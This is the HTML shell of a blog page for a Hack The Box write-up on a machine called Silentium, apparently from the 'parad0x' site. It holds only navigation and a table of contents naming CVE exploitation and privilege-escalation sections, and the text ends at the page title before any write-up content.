


<file: site/writeups/silentium/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
        <link rel="canonical" href="https://www.example.com/writeups/silentium/">
      
      
        <link rel="prev" href="../../blogs/HiQPdf%20SSRF/">
      
      
      
        
      
      
      <link rel="icon" href="../../images/favicon.png">
      <meta name="generator" content="zensical-0.0.57">
    
    
      
        <title>Silentium - parad0x</title>
      
    
    
      
        
      
      <link rel="stylesheet" href="../../assets/stylesheets/modern/main.5da3a30f.min.css">
      
        
          
        
        <link rel="stylesheet" href="../../assets/stylesheets/modern/palette.812a03bb.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter:300,300i,400,400i,500,500i,700,700i%7CJetBrains+Mono:400,400i,700,700i&amp;display=fallback">
        <style>:root{--md-text-font:"Inter";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../stylesheets/extra.css">
    
    <script>__md_scope=new URL("../..",location),__md_scope.pathname.endsWith("/")||(__md_scope=new URL(__md_scope.pathname+"/",location)),__md_hash=e=>[...e].reduce(((e,t)=>(e<<5)-e+t.charCodeAt(0)),0),__md_get=(e,t=localStorage,_=__md_scope)=>JSON.parse(t.getItem(_.pathname+"."+e)),__md_set=(e,t,_=localStorage,a=__md_scope)=>{try{_.setItem(a.pathname+"."+e,JSON.stringify(t))}catch(e){}},document.documentElement.setAttribute("data-platform",navigator.platform)</script>
    
      

    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer" aria-label="Navigation"></label>
    <div data-md-component="skip">
      
        
        <a href="#silentium" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="../.." title="parad0x" class="md-header__button md-logo" aria-label="parad0x" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-book-open" viewBox="0 0 24 24"><path d="M12 5v16M20.001 19A2 2 0 0 0 22 17V5a2 2 0 0 0-1.999-2L16 3.002A5 5 0 0 0 12 5a5 5 0 0 0-4-2H4a2 2 0 0 0-2 2v12a2 2 0 0 0 1.999 2H8a5 5 0 0 1 4 2 5 5 0 0 1 4-2z"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer" aria-label="Navigation">
      
      <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-menu" viewBox="0 0 24 24"><path d="M4 5h16M4 12h16M4 19h16"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            parad0x
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Silentium
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme)" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Switch to light mode"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Switch to light mode" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-sun-moon" viewBox="0 0 24 24"><path d="M12 2v2M14.837 16.385a6 6 0 1 1-7.223-7.222c.624-.147.97.66.715 1.248a4 4 0 0 0 5.26 5.259c.589-.255 1.396.09 1.248.715M16 12a4 4 0 0 0-4-4M19 5l-1.256 1.256M20 12h2"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme: light)" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Switch to dark mode"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Switch to dark mode" for="__palette_2" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-sun" viewBox="0 0 24 24"><circle cx="12" cy="12" r="4"/><path d="M12 2v2M12 20v2M4.93 4.93l1.41 1.41M17.66 17.66l1.41 1.41M2 12h2M20 12h2M6.34 17.66l-1.41 1.41M19.07 4.93l-1.41 1.41"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme: dark)" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Switch to system preference"  type="radio" name="__palette" id="__palette_2">
    
      <label class="md-header__button md-icon" title="Switch to system preference" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-moon" viewBox="0 0 24 24"><path d="M20.985 12.486a9 9 0 1 1-9.473-9.472c.405-.022.617.46.402.803a6 6 0 0 0 8.268 8.268c.344-.215.825-.004.803.401"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search" aria-label="Search">
          
          <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-search" viewBox="0 0 24 24"><path d="m21 21-4.34-4.34"/><circle cx="11" cy="11" r="8"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog" aria-label="Search">
  <button type="button" class="md-search__button">
    Search
  </button>
</div>
      
    
    <div class="md-header__source">
      
    </div>
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="parad0x" class="md-nav__button md-logo" aria-label="parad0x" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-book-open" viewBox="0 0 24 24"><path d="M12 5v16M20.001 19A2 2 0 0 0 22 17V5a2 2 0 0 0-1.999-2L16 3.002A5 5 0 0 0 12 5a5 5 0 0 0-4-2H4a2 2 0 0 0-2 2v12a2 2 0 0 0 1.999 2H8a5 5 0 0 1 4 2 5 5 0 0 1 4-2z"/></svg>

    </a>
    parad0x
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
  About

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    
    
      
        
      
    
    
    
      
        
        
      
    
    
    <li class="md-nav__item md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" >
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="">
            
  
  
  <span class="md-ellipsis">
    
  
  Blogs

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
  Blogs

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../blogs/HiQPdf%20SSRF/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
  SSRF in HTML-to-PDF

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
      
        
      
    
    
    
      
        
        
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" checked>
        
          
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="">
            
  
  
  <span class="md-ellipsis">
    
  
  HTB

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            
  
  HTB

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
  Silentium machine

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="././" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
  Silentium machine

    
  </span>
  
  

      </a>
      
        


<nav class="md-nav md-nav--secondary" aria-label="On this page">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      On this page
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#reconnaissance-initial-enumeration" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Reconnaissance &amp; Initial Enumeration
      </span>
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Reconnaissance &amp; Initial Enumeration">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#directory-subdomain-fuzzing" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Directory &amp; Subdomain Fuzzing
      </span>
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#api-endpoint-discovery" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        API Endpoint Discovery
      </span>
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#exploitation-initial-access" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Exploitation &amp; Initial Access
      </span>
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Exploitation &amp; Initial Access">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#password-reset-flaw-cve-2025-58434" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Password Reset Flaw (CVE-2025-58434)
      </span>
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#remote-code-execution-in-flowise-cve-2025-59528" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Remote Code Execution in Flowise (CVE-2025-59528)
      </span>
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#container-internal-enumeration-ssh-pivot" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Container Internal Enumeration &amp; SSH Pivot
      </span>
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#privilege-escalation" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Privilege Escalation
      </span>
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Privilege Escalation">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#exploiting-packagekit-pack2theroot" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Exploiting PackageKit (Pack2TheRoot)
      </span>
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  
                    
                    
                    
                      
                    
                    
                      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
                      <div class="md-sidebar-button__wrapper">
                        <label class="md-sidebar-button" for="__toc"></label>
                      </div>
                    
                  
                  <div class="md-sidebar__inner">
                    


<nav class="md-nav md-nav--secondary" aria-label="On this page">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      On this page
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#reconnaissance-initial-enumeration" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Reconnaissance &amp; Initial Enumeration
      </span>
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Reconnaissance &amp; Initial Enumeration">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#directory-subdomain-fuzzing" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Directory &amp; Subdomain Fuzzing
      </span>
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#api-endpoint-discovery" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        API Endpoint Discovery
      </span>
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#exploitation-initial-access" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Exploitation &amp; Initial Access
      </span>
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Exploitation &amp; Initial Access">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#password-reset-flaw-cve-2025-58434" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Password Reset Flaw (CVE-2025-58434)
      </span>
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#remote-code-execution-in-flowise-cve-2025-59528" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Remote Code Execution in Flowise (CVE-2025-59528)
      </span>
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#container-internal-enumeration-ssh-pivot" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Container Internal Enumeration &amp; SSH Pivot
      </span>
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#privilege-escalation" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Privilege Escalation
      </span>
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Privilege Escalation">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#exploiting-packagekit-pack2theroot" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Exploiting PackageKit (Pack2TheRoot)
      </span>
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
                



  


  <nav class="md-path" aria-label="Navigation" >
    <ol class="md-path__list">
      
        
  
  
    <li class="md-path__item">
      <a href="../.." class="md-path__link">
        
  
  <span class="md-ellipsis">
    About
  </span>

      </a>
    </li>
  

      
      
        
  
  
    
    
      
        
      
    
    
    
    
      <li class="md-path__item">
        <a href="././" class="md-path__link">
          
  
  <span class="md-ellipsis">
    HTB
  </span>

        </a>
      </li>
    
  

      
    </ol>
  </nav>

              
              <article class="md-content__inner md-typeset">
                
                  

<div class="machine-header">
<p><img src="../../images/silentium/machine-icon.png" alt="machine-icon" class="machine-icon" /></p>
<div class="machine-title">
<h1 id="silentium">Silentium<a class="headerlink" href="#silentium" title="Permanent link">&para;</a></h1>
